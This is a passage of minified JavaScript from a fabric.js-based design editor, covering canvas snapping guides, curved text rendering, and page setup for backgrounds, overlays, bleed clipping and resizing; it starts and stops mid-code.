i,n,r=!1,s=e.getActiveGroup()?e.getActiveGroup()._objects:[],o=e.getActiveGroup()?e.getActiveGroup().getBoundingRect():{};t.runtime.act.cGroups.items.forEach(function(t){(i=e.page.fetchItemByID(t.id,!0))&&((n=-1!==s.indexOf(i)?o:i.getBoundingRect()).bottom=n.top+n.height,n.right=n.left+n.width,r||(r={left:n.left,right:n.right,bottom:n.bottom,top:n.top}),r.left=Math.min(r.left,n.left),r.top=Math.min(r.top,n.top),r.right=Math.max(r.right,n.right),r.bottom=Math.max(r.bottom,n.bottom))}),r&&(a.strokeStyle="#FF3ADF",a.beginPath(),a.moveTo(r.left+20,r.top),a.lineTo(r.left,r.top),a.lineTo(r.left,r.top+20),a.moveTo(r.left,r.bottom-20),a.lineTo(r.left,r.bottom),a.lineTo(r.left+20,r.bottom),a.moveTo(r.right-20,r.top),a.lineTo(r.right,r.top),a.lineTo(r.right,r.top+20),a.moveTo(r.right,r.bottom-20),a.lineTo(r.right,r.bottom),a.lineTo(r.right-20,r.bottom),a.stroke()),a.restore()}})},t.observeTextAnchors=function(e){e.on("before:render",t=>{e.forEachObject(e=>{if(e.anchor&&"t"!==e.anchor&&e.anchorBounds){e.setCoords();let t=e.getBoundingRect();if(t.height!==e.anchorBounds.height){switch(e.anchor){case"m":e.setTop(t.top-(t.height-e.anchorBounds.height)/2);break;case"b":e.setTop(t.top-(t.height-e.anchorBounds.height))}e.setCoords(),e.anchorBounds=t}}})})},t.observeImageUpload=function(e,t){if(t&&t.length){var a,n=e.getSelectionContext(),r=Box.Application.getGlobalConfig("model");i.util.loadImage(t,e=>a=e,document,""),e.on("after:render",t=>{a&&!r.runtime.act.previewMode&&e.forEachObject(e=>{if("shape"===e.type&&e.clickMask&&e.d){let t,i,r=e.getBoundingRect();r.width>r.height?(i=r.height/2,t=a.width*(i/a.height)):(t=r.width/2,i=a.height*(t/a.width)),n.drawImage(a,r.left+(r.width-t)/2,r.top+(r.height-i)/2,t,i)}})})}},t.observeHover=function(e){var t=e.getSelectionContext(),a=Box.Application.getGlobalConfig("model");e.on("mouse:out",function(t){e.renderAll()}),e.on("mouse:over",function(i){if((e.getActiveObject()||e.getActiveGroup())!==i.target){var n=i.target.getBoundingRect();t.save(),t.fillStyle=a.lib.config.anchorFillColor,t.globalAlpha=.2,t.beginPath(),t.fillRect(n.left,n.top,n.width,n.height),t.fill(),t.restore()}})},t.observeSnaps=function(e){var t,n,r=e.getSelectionContext(),s=Box.Application.getGlobalConfig("model");e.on("object:rotating",function(e){s.runtime.act.snapOff||!0===e.e.ctrlKey||!0===e.e.shiftKey||(e.target.getAngle()%45<=5?e.target.angle=e.target.getAngle()-e.target.getAngle()%45:(e.target.getAngle()+5)%45<=5&&(e.target.angle=e.target.getAngle()+(e.target.getAngle()+5)%45))}),e.on("object:moving",function(r){if(!s.runtime.act.snapOff&&!0!==r.e.ctrlKey&&!0!==r.e.shiftKey&&"function"!=typeof r.target.clipTo){var o=e.getObjects(),c=e._currentTransform;if(!(o.length<1||!c||r.target.getTLock()&&!s.vals.isAdmin)){t=n=null;var g,l=r.target.setCoords().getBoundingRect(),d=!1,u=!1,p=0;!0!==s.runtime.act.eGroups&&(e.pageData.bleed&&(p=a.sDUtils.getPixels(e.pageData.bleed,e.pageData.scaling)),Math.abs(Math.round(l.left-p))<=s.lib.config.snapRange&&(r.target.left=p+(r.target.left-l.left),t=[p,0,p,e.height]),Math.abs(Math.round(l.top-p))<=s.lib.config.snapRange&&(r.target.top=p+(r.target.top-l.top),n=[0,p,e.width,p]),Math.abs(Math.round(e.width-p-l.left-l.width))<=s.lib.config.snapRange&&(r.target.left=e.width-p-l.width+(r.target.left-l.left),t=[e.width-p,0,e.width-p,e.height]),Math.abs(Math.round(e.height-p-l.top-l.height))<=s.lib.config.snapRange&&(r.target.top=e.height-p-l.height+(r.target.top-l.top),n=[0,e.height-p,e.width,e.height-p]),Math.abs(Math.round(l.left+l.width/2-e.width/2))<=s.lib.config.snapRange&&(r.target.centerH(),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.left-e.width/2))<=s.lib.config.snapRange&&!d&&(r.target.left=e.width/2+(r.target.left-l.left),r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.left+l.width-e.width/2))<=s.lib.config.snapRange&&!d&&(r.target.left=e.width/2-(l.width-(r.target.left-l.left)),r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[parseInt(e.width/2),0,parseInt(e.width/2),e.height],d=!0),Math.abs(Math.round(l.top+l.height/2-e.height/2))<=s.lib.config.snapRange&&(r.target.centerV(),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0),Math.abs(Math.round(l.top-e.height/2))<=s.lib.config.snapRange&&!u&&(r.target.top=e.height/2+(r.target.top-l.top),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0),Math.abs(Math.round(l.top+l.height-e.height/2))<=s.lib.config.snapRange&&!u&&(r.target.top=e.height/2-(l.height-(r.target.top-l.top)),n=[0,parseInt(e.height/2),e.width,parseInt(e.height/2)],u=!0));for(var h=0,f=o.length;h<f;h++)o[h]!=r.target&&void 0===o[h].group&&!1!==o[h].evented&&(g=o[h].getBoundingRect(),Math.abs(Math.round(l.left-g.left))<=s.lib.config.snapRange&&!d&&(r.target.left=g.left+(r.target.left-l.left),t=[g.left,0,g.left,e.height],d=!0),Math.abs(Math.round(l.top+l.height-(g.top+g.height)))<=s.lib.config.snapRange&&!u&&(r.target.top=g.top+g.height-l.height,n=[0,g.top+g.height,e.width,g.top+g.height],u=!0),Math.abs(Math.round(l.top-g.top))<=s.lib.config.snapRange&&!u&&(r.target.top=g.top+(r.target.top-l.top),n=[0,g.top,e.width,g.top],u=!0),Math.abs(Math.round(l.left+l.width-(g.left+g.width)))<=s.lib.config.snapRange&&!d&&(r.target.left=g.left+g.width-l.width,r.target instanceof i.IText&&"left"!==r.target.getTextAlign()&&"justify"!==r.target.getTextAlign()&&(r.target.left+="right"===r.target.getTextAlign()?l.width:parseInt(l.width/2)),t=[g.left+g.width,0,g.left+g.width,e.height],d=!0))}}}),e.on("before:render",function(){e.clearContext(e.contextTop)}),e.on("after:render",function(){(t||n)&&(r.save(),r.lineWidth=s.lib.config.guideLineWidth,r.strokeStyle=s.lib.config.snapLineColor,r.beginPath(),t&&i.util.drawDashedLine(r,t[0],t[1],t[2],t[3],[10,10]),n&&i.util.drawDashedLine(r,n[0],n[1],n[2],n[3],[10,10]),r.stroke(),r.restore())}),e.on("mouse:up",function(){n=t=null,e.renderAll()})}}(this),function(e){"use strict";var t=e.fabric||(e.fabric={}),a=t.util.object.extend,i=t.util.object.clone;if(t.CurvedText)t.warn("fabric.CurvedText is already defined");else{var n=t.Text.prototype.stateProperties.concat();n.push("radius","spacing","reverse","effect");var r=t.Text.prototype._dimensionAffectingProps;r.radius=!0,r.spacing=!0,r.reverse=!0,r.fill=!0,r.effect=!0,r.width=!0,r.height=!0,r.fontSize=!0,r.shadow=!0;var s=t.Group.prototype.delegatedProperties;s.backgroundColor=!0,s.textBackgroundColor=!0,s.textDecoration=!0,s.stroke=!0,s.strokeWidth=!0,s.shadow=!0,s.fontWeight=!0,s.fontStyle=!0,s.strokeWidth=!0,s.textAlign=!0,t.CurvedText=t.util.createClass(t.Text,t.Collection,{type:"curvedText",radius:200,effect:"curved",spacing:10,reverse:!1,stateProperties:n,delegatedProperties:s,_dimensionAffectingProps:r,_isRendering:0,complexity:function(){this.callSuper("complexity")},initialize:function(e,a){a||(a={}),this.letters=new t.Group([],{selectable:!1,padding:0}),this.__skipDimension=!0,this.setOptions(a),this.__skipDimension=!1,parseFloat(t.version)>=2&&this.callSuper("initialize",e,a),this.setText(e),this._render()},setText:function(e){if(this.letters){for(;0!==e.length&&this.letters.size()>=e.length;)this.letters.remove(this.letters.item(this.letters.size()-1));for(let a=0;a<e.length;a++)void 0===this.letters.item(a)?this.letters.add(new t.Text(e[a])):this.letters.item(a).setText(e[a])}this.callSuper("setText",e),this._render()},_initDimensions:function(e){if(!this.__skipDimension){e||(e=t.util.createCanvasElement().getContext("2d"),this._setTextStyles(e)),this._textLines=this.text.split(this._reNewline),this._clearCache();var a=this.textAlign;this.textAlign="left",this.width=this.getWidth(),this.textAlign=a,this.height=this.getHeight(),this._render(e)}},_render:function(e){var a=t.util.getRandomInt(100,999);if(this._isRendering=a,this.letters){var i=0,n=0,r=0,s=parseInt(this.spacing),o=0;if("curved"===this.effect){for(let e=0,t=this.text.length;e<t;e++)r+=this.letters.item(e).width+s;r-=s}else"arc"===this.effect&&(o=(this.letters.item(0).fontSize+s)/this.radius/(Math.PI/180),r=(this.text.length+1)*(this.letters.item(0).fontSize+s));i=-r/2/this.radius/(Math.PI/180),this.reverse&&(i=-i);var c=this.reverse?-1:1,g=0,l=0;for(let e=0,t=this.text.length;e<t;e++){if(a!==this._isRendering)return;for(let t in this.delegatedProperties)this.letters.item(e).set(t,this.get(t));this.letters.item(e).set("left",0),this.letters.item(e).set("top",0),this.letters.item(e).setAngle(0),this.letters.item(e).set("padding",0),"curved"===this.effect?(g=(this.letters.item(e).width+s)/this.radius/(Math.PI/180),n=(i=c*(c*i+l))*(Math.PI/180),l=g,this.letters.item(e).setAngle(i),this.letters.item(e).set("top",-1*c*(Math.cos(n)*this.radius)),this.letters.item(e).set("left",c*(Math.sin(n)*this.radius)),this.letters.item(e).set("padding",0),this.letters.item(e).set("selectable",!1)):"arc"===this.effect&&(n=(i=c*(c*i+o))*(Math.PI/180),this.letters.item(e).set("top",-1*c*(Math.cos(n)*this.radius)),this.letters.item(e).set("left",c*(Math.sin(n)*this.radius)),this.letters.item(e).set("padding",0),this.letters.item(e).set("selectable",!1))}var d=this.letters.get("scaleX"),u=this.letters.get("scaleY"),p=this.letters.get("angle");this.letters.set("scaleX",1),this.letters.set("scaleY",1),this.letters.set("angle",0),this.letters._calcBounds(),this.letters._updateObjectsCoords(),this.letters.set("scaleX",d),this.letters.set("scaleY",u),this.letters.set("angle",p),this.width=this.letters.width,this.height=this.letters.height,this.letters.left=-this.letters.width/2,this.letters.top=-this.letters.height/2}},render:function(e,a){if(this.visible&&this.letters){e.save(),this.transform(e);Math.max(this.scaleX,this.scaleY);this.clipTo&&t.util.clipContext(this,e);for(let t=0,a=this.letters.size();t<a;t++){let a=this.letters.item(t);a.visible&&a.render(e)}this.clipTo&&e.restore(),e.restore(),this.setCoords()}},_set:function(e,t){this.callSuper("_set",e,t),this.letters&&(this.letters.set(e,t),e in this._dimensionAffectingProps&&(this._initDimensions(),this.setCoords()))},toObject:function(e){var t=a(this.callSuper("toObject",e),{radius:this.radius,spacing:this.spacing,reverse:this.reverse,effect:this.effect});return this.includeDefaultValues||this._removeDefaultValues(t),t},toString:function(){return"#<fabric.CurvedText ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'", "radius": "'+this.radius+'", "spacing": "'+this.spacing+'", "reverse": "'+this.reverse+'" }>'},toSVG:function(e){var t=["<g ",'transform="',this.getSvgTransform(),'">'];if(this.letters)for(var a=0,i=this.letters.size();a<i;a++)t.push(this.letters.item(a).toSVG(e));return t.push("</g>"),e?e(t.join("")):t.join("")}}),t.CurvedText.fromObject=function(e){return new t.CurvedText(e.text,i(e))},t.util.createAccessors(t.CurvedText),t.CurvedText.async=!1}}("undefined"!=typeof exports?exports:this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric;t.DimenstionData=a.util.createClass({initialize:function(e,t,a,i,n,r){this.top=parseFloat(e||0),this.left=parseFloat(t||0),this.right=parseFloat(a||0),this.bottom=parseFloat(i||0),this.width=parseFloat(n||-1),this.height=parseFloat(r||-1)},toString:function(){var e="<dimensiondata>";return e+="<left>"+this.left+"</left>",e+="<right>"+this.right+"</right>",e+="<top>"+this.top+"</top>",e+="<bottom>"+this.bottom+"</bottom>",e+="<width>"+this.width+"</width>",e+="<height>"+this.height+"</height>",e+="</dimensiondata>"}})}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric;function i(e){if(e&&"string"==typeof e)return e.split("raw/").join("assets/")}t.PageData=a.util.createClass({initialize:function(e){this.zLeft=0,this.zTop=0,this.scaling=e.scaling||1,this.title=e.title,this.render=e.render||!0,this.thumbnailImage=e.thumbnailImage,this.renderCanvasOffset=e.renderCanvasOffset,this.fWidth=parseFloat(e.fWidth),this.fHeight=parseFloat(e.fHeight),this.bleed=parseFloat(e.bleed instanceof Array?e.bleed[0]:e.bleed)||0,this.margin=e.margin||(e.mlines?e.mlines instanceof Array?parseFloat(e.mlines[0]):e.mlines.split(",")[0]:0),this.hfoldlines=e.hfoldlines||[],this.vfoldlines=e.vfoldlines||[],this.mlines=e.mlines,this.clines=e.clines,this.templateSource=""===e.templateSource?void 0:i(e.templateSource),this.templateTint=e.templateTint,this.foregroundIsMask=e.foregroundIsMask,this.renderForeground=e.renderForeground,this.foregroundSource=""===e.foregroundSource?void 0:i(e.foregroundSource),e.foregroundDimension||(e.foregroundDimension={left:0,top:0,right:0,bottom:0,width:this.fWidth,height:this.fHeight}),e.canvasDimension||(e.canvasDimension={left:0,top:0,right:0,bottom:0,width:this.fWidth,height:this.fHeight}),this.foregroundDimension=new t.DimenstionData(e.foregroundDimension.top,e.foregroundDimension.left,e.foregroundDimension.right,e.foregroundDimension.bottom,e.foregroundDimension.width,e.foregroundDimension.height),this.canvasDimension=new t.DimenstionData(e.canvasDimension.top,e.canvasDimension.left,e.canvasDimension.right,e.canvasDimension.bottom,e.canvasDimension.width,e.canvasDimension.height),this.fillData=t.sDUtils.objToFillData(e.fillData),this.index=e.index,this.qty=e.qty,this.info=e.info},clone:function(){}})}(this),function(e){"use strict";e.designer||(e.designer={}),e.class||(e.class={});var t=e.class,a=e.fabric,i=window.jQuery;t.Page=a.util.createClass({initialize:function(e,i){var n=Box.Application.getGlobalConfig("events"),r=Box.Application.getGlobalConfig("designModel");this.pageData=new t.PageData(e.pageData),this.id=e.id||t.sDUtils.generateReference(),this.hooks=e.hooks||{},this.loadCounter=0,this.moduleData=e.moduleData,this.isRecord=e.isRecord,this.undo=[],this.redo=[],this.iCanvas=document.createElement("canvas"),this.iCanvas.id="page-"+this.id,i.appendChild(this.iCanvas),this.canvas=new a.Canvas(this.iCanvas.id),this.canvas.controlsAboveOverlay=!0,this.canvas.renderOnAddRemove=!0,this.updateCanvasDimension(),this.canvas.pageData=this.pageData,this.canvas.page=this,this.updatePageBackground(!1,!0),this.pageData.foregroundSource&&this.setPageOverlay(),this.canvas.on({"object:added":function(e){e.target.ignoreAdd||setTimeout(function(){n.fire("canvas-object-added",e)},500)},"object:removed":function(e){n.fire("canvas-object-removed",e)},"object:selected":function(e){n.fire("canvas-object-selected",e)},"mouse:up":function(e){n.fire("canvas-object-selected",e),n.fire("canvas-up",e)},"selection:cleared":function(e){n.fire("canvas-object-cleared",e)},"object:modified":function(e){n.fire("canvas-object-modified",e)},"text:editing:entered":function(e){n.fire("canvas-text-editing-entered",e)},"text:changed":function(e){n.fire("canvas-text-changed",e)},"object:scaling":function(e){n.fire("canvas-object-scaled",e),e.target&&e.e&&(e.target.canvas._activeGroup||e.target.canvas._activeObject)&&((e.target.canvas._activeGroup||e.target.canvas._activeObject).centeredScaling=e.e.shiftKey&&!(e.target.canvas._activeGroup||e.target.canvas._activeObject).d&&!(e.target.canvas._activeGroup||e.target.canvas._activeObject).clipTo,e.target.canvas._activeObject instanceof a.IText||((e.target.canvas._activeGroup||e.target.canvas._activeObject).lockUniScaling=e.e.ctrlKey))},"object:moving":function(e){e.target instanceof a.Image&&"function"==typeof e.target.clipTo&&e.target.checkBounds(e),n.fire("canvas-object-moved",e)},"mouse:down":function(e){n.fire(Date.now()-(r.runtime.act.lastMouseDown||0)<500?"canvas-object-dblclick":"canvas-down",e),r.runtime.act.lastMouseDown=Date.now()}}),this.canvas.fireAfterRender&&this.canvas.on({"after:render":e=>n.fire("canvas-after-render",this.pageData)}),!0===r.lib.config.enableSnapping&&t.canvasActions.observeSnaps(this.canvas),!0===r.lib.config.hoverShow&&t.canvasActions.observeHover(this.canvas),r.lib.config.maskThumb&&t.canvasActions.observeImageUpload(this.canvas,r.lib.config.maskThumb),t.canvasActions.observeGroupLines(this.canvas),t.canvasActions.observeTextAnchors(this.canvas),this._setObservance(),t.canvasActions.observeGridLines(this.canvas);var s=this,o=Box.Application.getService("_items");if(e.items.forEach(function(e,t){e.index=t,o.objToItem(e,s,!1)}),e.groups&&e.groups.length){r.runtime.act.ggg=e.groups;var c=this.canvas;setTimeout(t=>{e.groups.forEach(e=>{Box.Application.getService("_groups").createGroup(e,c)})},3e3)}this.createTemplate(),this.iCanvas.parentElement.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.iCanvas.parentElement.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",this.parent=i.removeChild(this.iCanvas.parentElement)},_setObservance:function(){(this.pageData.bleed||this.pageData.margin||this.pageData.hfoldlines.length||this.pageData.vfoldlines.length)&&(this.canvas.observeGuidelines?this.canvas.observeGuidelines.update(this.pageData):this.canvas.observeGuidelines=new t.canvasActions.observeGuidelines(this.canvas,this.pageData))},setClip:function(e){if(e&&(this.pageData.bleed||this.pageData.clipBounds)){var i=this;this.canvas.clipTo=function(e){if(i.pageData.clipBounds){let t=new a.Path(`M ${i.pageData.clipBounds.left} ${i.pageData.clipBounds.top} L ${i.canvas.width-i.pageData.clipBounds.right} ${i.pageData.clipBounds.top} L ${i.canvas.width-i.pageData.clipBounds.right} ${i.canvas.height-i.pageData.clipBounds.bottom} L ${i.pageData.clipBounds.left} ${i.canvas.height-i.pageData.clipBounds.bottom} z`);t.strokeWidth=0,t.fill="rgba(0,0,0,0)",t.set({left:i.pageData.clipBounds.left,top:i.pageData.clipBounds.top}),t.render(e)}else{var n=t.sDUtils.getPixels(i.pageData.bleed,i.pageData.scaling),r=i.canvas.width-n,s=i.canvas.height-n,o=new a.Path("M "+n+" "+n+" L "+r+" "+n+" L "+r+" "+s+" L "+n+" "+s+" z");o.strokeWidth=0,o.fill="rgba(0,0,0,0)",o.set({left:n,top:n}),o.render(e)}}}else this.canvas.clipTo=null;this.canvas.renderAll()},calDimension:function(){return{w:t.sDUtils.getPixels(this.pageData.fWidth,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.right,this.pageData.scaling),h:t.sDUtils.getPixels(this.pageData.fHeight,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.bottom,this.pageData.scaling)}},updateCanvasDimension:function(){var e=this.calDimension();this.canvas.setDimensions({width:e.w,height:e.h})},updatePageBackground:function(e,n,r){var s=Box.Application.getGlobalConfig("events");switch(this.pageData.fillData.type){case"color":switch(this.pageData.fillData.colorData.type){case"solid":this.canvas.backgroundImage=null,this.canvas.backgroundColor=this.pageData.fillData.colorData.colors[0].toWebStringAformat(this.pageData.fillData.alpha),this.canvas.renderAll.bind(this.canvas)}break;case"transparent":this.canvas.setBackgroundImage("",this.canvas.renderAll.bind(this.canvas)),this.canvas.backgroundColor="";break;case"image":case"shape":if(e&&this.canvas.backgroundImage)this.canvas.backgroundImage.setOpacity(this.pageData.fillData.alpha).scaleToWidth(this.canvas.width).scaleToHeight(this.canvas.height).setCoords(),this.canvas.renderAll.bind(this.canvas);else if(this.canvas.backgroundColor="","image"!=this.pageData.fillData.type||n){let e=this;var o=i=>{setTimeout(n=>{if(i){if("shape"===i.type){e.pageData.fillData.imageData.svg=i.toSVG(),e.pageData.fillData.imageData.svgWidth=i.getWidth(),e.pageData.fillData.imageData.svgHeight=i.getHeight();let t=a.util.createImage();i.width,i.height;i.scaleX*=3,i.scaleY*=3,i.setCoords(),t.src=i.toDataURL(),i=null,(i=new a.Image(t)).set({width:e.canvas.width,height:e.canvas.height}).setCoords()}e.pageData.fillData.imageData.width=i.width,e.pageData.fillData.imageData.height=i.height,e.canvas.setBackgroundImage(i,e.canvas.renderAll.bind(e.canvas),{width:e.canvas.width,height:e.canvas.height,originX:"left",originY:"top"}),e.canvas.backgroundImage.elementId=t.sDUtils.generateReference(),e.canvas.renderAll()}s.fire("page-asset-load-end",e.id)},1500)};r?o(r):(s.fire("page-asset-load-start",this.id),"shape"==this.pageData.fillData.type?s.fire("load-image",{isBg:!0,url:this.pageData.fillData.imageData.url,type:"shape",pageIndex:this.pageData.index}):a.Image.fromURL(t.sDUtils.returnPath(this.pageData.fillData.imageData.lowres||this.pageData.fillData.imageData.url),o,{crossOrigin:""}))}else{var c=t.sDUtils.stripURL(this.pageData.fillData.imageData.url),g=new a.Image(a.util.createImage()),l=i("#"+c).length?document.getElementById(c):document.getElementById("pp-img-holder");if(g.setElement(r||l),g.setCoords(),g.set({width:this.canvas.width,height:this.canvas.height,originX:"left",originY:"top",opacity:this.pageData.fillData.alpha}),g.crossOrigin="",g.canvas=this.canvas,this.canvas.setBackgroundImage(g,this.canvas.renderAll.bind(this.canvas)),this.canvas.backgroundImage.elementId=t.sDUtils.generateReference(),!r){var d=this;s.fire("page-asset-load-start",this.id),a.util.loadImage(t.sDUtils.returnPath(this.pageData.fillData.imageData.lowres||this.pageData.fillData.imageData.url),function(e){g.setElement(e),g.set({width:g.canvas.width,height:g.canvas.height}),g.setCoords(),g.canvas.renderAll(),s.fire("page-asset-load-end",d.id)},document,"")}}}this.updateCanvasDimension(),this.canvas.renderAll(),s.fire("page-bg-changed",{pageId:this.id,fillData:this.pageData.fillData})},getFitScale:function(){var e=t.sDUtils.getPixels(this.pageData.fWidth,this.pageData.scaling),a=t.sDUtils.getPixels(this.pageData.fHeight,this.pageData.scaling),i=t.sDUtils.getStageParentDimension();return Math.min(i.w/e,i.h/a)},renderWithScale:function(e,a){var i=this.calDimension();this.canvas.observeGuidelines&&!a&&this.canvas.observeGuidelines.update(this.pageData),a||t.sCUtils.scaleItems(this.canvas.getObjects(),i.w/this.canvas.width),this.updateCanvasDimension(),a||(this.refreshBackground(),this.pageData.foregroundSource&&this.adjustPageOverlay()),this.parent.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.parent.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",a||this.canvas.renderAll()},scaleToFit:function(e,a){var i=this.getFitScale();this.pageData.scaling*=i,this.pageData.pLeft=this.pageData.pTop=0;var n=this.calDimension();!0===e&&t.sCUtils.scaleItems(this.canvas.getObjects(),n.w/this.canvas.width),this.canvas.observeGuidelines&&this.canvas.observeGuidelines.update(this.pageData),this.updateCanvasDimension(),e&&("image"===this.pageData.fillData.type||"shape"===this.pageData.fillData.type)&&this.canvas.backgroundImage&&(this.canvas.backgroundImage.set({width:n.w,height:n.h}),this.canvas.backgroundImage.setCoords(),this.canvas.renderAll()),this.pageData.foregroundSource&&this.adjustPageOverlay(),this.parent.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.parent.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",!0!==a&&(Box.Application.getGlobalConfig("events").fire("stage-update"),Box.Application.getGlobalConfig("events").fire("stage-adjusted")),this.canvas.renderAll()},refreshBackground:function(){"image"!==this.pageData.fillData.type&&"shape"!==this.pageData.fillData.type||!this.canvas.backgroundImage||(this.canvas.backgroundImage.set({width:this.canvas.width,height:this.canvas.height,scaleX:1,scaleY:1}),this.canvas.backgroundImage.setCoords()),this.canvas.renderAll(),Box.Application.getGlobalConfig("events").fire("background-refresh")},adjustPageOverlay:function(){this.canvas&&this.canvas.overlayImage&&(this.canvas.overlayImage.set({width:this.canvas.width,height:this.canvas.height,originX:"left",originY:"top"}),this.canvas.setOverlayImage(this.canvas.overlayImage,this.canvas.renderAll.bind(this.canvas)))},setPageOverlay:async function(){if(this.pageData.foregroundSource){var e=Box.Application.getGlobalConfig("events"),i=this;if(".svg"===this.pageData.foregroundSource.substr(this.pageData.foregroundSource.length-4).toLowerCase())e.fire("page-asset-load-start",this.id),Box.Application.getService("comm").get(t.sDUtils.returnPath(this.pageData.foregroundSource),null,"image/svg+xml").then(n=>{a.loadSVGFromString(n.data||n,function(e,r){var s=a.util.groupSVGElements(e,r);s.type="shape",s.url=t.sDUtils.returnPath(i.pageData.foregroundSource),s.setCoords(),s.rawsvg=n.data||n,i.canvas.setOverlayImage(s,i.canvas.renderAll.bind(i.canvas))}),e.fire("page-asset-load-end",i.id)});else{if(-1===this.pageData.foregroundSource.indexOf("lowres/")){let e=Box.Application.getService("comm"),a=t.sDUtils.returnPath(this.pageData.foregroundSource).split("assets/").join("lowres/");await e.checkFileExists(a).catch(console.log)&&(this.pageData.foregroundSource=a)}a.Image.fromURL(t.sDUtils.returnPath(this.pageData.foregroundSource),e=>{setTimeout(()=>{i.canvas.overlayImage=e,e.set({width:i.canvas.width,height:i.canvas.height,originX:"left",originY:"top"}),i.canvas.setOverlayImage(e,i.canvas.renderAll.bind(i.canvas))},1e3)},{crossOrigin:""})}}},reRenderTexts:function(){this.canvas._objects.forEach(function(e){e instanceof a.Text&&(e.setText(e.text),e._initDimensions(),e.setCoords())}),this.canvas.renderAll()},destroy:function(){var e=Box.Application.getGlobalConfig("events"),a=Box.Application.getGlobalConfig("designModel"),i=this.id;this.iCanvas&&this.iCanvas.parentNode.parentNode&&this.iCanvas.parentNode.parentNode.removeChild(this.iCanvas.parentNode);for(var n=0,r=a.runtime.design.pages.length;n<r;n++)if(this==a.runtime.design.pages[n]){a.runtime.design.pages.splice(n,1);break}0===a.runtime.design.pages.length?a.runtime.design.cPage=null:a.runtime.design.cPage&&this==a.runtime.design.cPage&&(a.runtime.design.cPage.pageData.index=-1,e.fire("select-page",0)),delete this.iCanvas,delete this.pageData,delete this.canvas,t.sDUtils.sortPageIndexes(),e.fire("page-delete-end",i)},toObj:function(e,t){var a={canvas:{width:this.canvas.width,height:this.canvas.height},pageData:this.pageData,hoooks:{},items:[],groups:[]},i=Box.Application.getGlobalConfig("model");if(this.noPrint&&(a.noPrint=this.noPrint),e)return a;if(this.canvas._objects.forEach((e,t)=>e.oIndex=t),a.groups=Box.Application.getService("_groups").parseGroups(this.canvas),a.items=Box.Application.getService("_items").itemsToString(this.canvas,t),a.hooks=this.hooks,a.moduleData=this.moduleData,a.isRecord=this.isRecord,a.groups&&a.groups.length){i.runtime.act.ggg=a.groups;var n=this.canvas;setTimeout(function(){a.groups.forEach(function(e){Box.Application.getService("_groups").createGroup(e,n)})},3e3)}return a.id=this.id,a},updatePage:function(){this.canvas.observeGuidelines?this.canvas.observeGuidelines.update(this.pageData):this.canvas.observeGuidelines=new t.canvasActions.observeGuidelines(this.canvas,this.pageData),this.updateCanvasDimension(),this.refreshBackground(),this.pageData.foregroundSource?this.setPageOverlay(this.pageData.foregroundSource,this.canvas):this.canvas.overlayImage=null,this.createTemplate()},createTemplate:function(){Box.Application.getGlobalConfig("model");var e=Box.Application.getGlobalConfig("events");if(this.pageData.templateSource){var i=this;e.fire("page-asset-load-start",this.id),a.util.loadImage(this.pageData.templateSource,function(t){i.templateImage=new a.Image(t),i.templateImage.crossOrigin="use-credentials",i.templateImage.setCoords(),e.fire("page-asset-load-end",i.id)},document,"use-credentials"),this.iCanvas.parentElement.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.iCanvas.parentElement.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px"}else this.templateImage=null},editPageSize:function(e,t,a,i){if(e=parseFloat(e),t=parseFloat(t),"number"==typeof e&&"number"==typeof t){var n=this.pageData.fWidth,r=this.pageData.fHeight;if(this.pageData.fWidth=e,this.pageData.fHeight=t,this.updateCanvasDimension(),!0===a||!0===i){var s=e/n,o=t/r,c=this.canvas.getObjects()||[],g=Math.abs(1-s)>Math.abs(1-o)?s:o;c.forEach(function(e){e.top*=o,e.left*=s,e.scaleX*=i&&"shape"===e.type?s:g,e.scaleY*=i&&"shape"===e.type?o:g,"image"===e.type&&e.drop_target&&(e.drop_target.top*=o,e.drop_target.left*=s,e.drop_target.scaleX*=i&&"shape"===e.type?s:g,e.drop_target.scaleY*=i&&"shape"===e.type?o:g),e.setCoords()})}this.scaleToFit(!0)}},fetchItemById:function(e,t){for(let a=0;a<this.canvas._objects.length;a++)if(this.canvas._objects[a].getRef()===e){let e=this.canvas._objects[a];return!0!==t&&this.canvas.remove(e),e}}})}(this),Box.Application.addService("canvas-utils",function(e){"use strict";var t=e.getGlobalConfig("designModel");function a(e,a,i,n,r){var s,o=[],c=i?"number"==typeof i?[t.runtime.design.pages[i]]:[i]:t.runtime.design.pages;function g(i){(e&&e===i.reference||a&&a===i.title||i.chain&&function(e){for(s=0;s<n.length;s++)if((-1===t.constants.chainExclude.indexOf(n[s])||r)&&e.split(",").indexOf(n[s].trim())>-1)return!0;return!1}(i.chain))&&o.push(i)}return n="string"==typeof 